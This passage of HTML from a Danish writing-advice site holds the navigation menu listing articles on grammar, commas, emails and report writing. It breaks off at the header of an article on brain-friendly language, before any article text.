	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-603 current_page_item menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/" aria-current="page">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-603" class="post-603 page type-page status-publish hentry">
	<header class="entry-header">
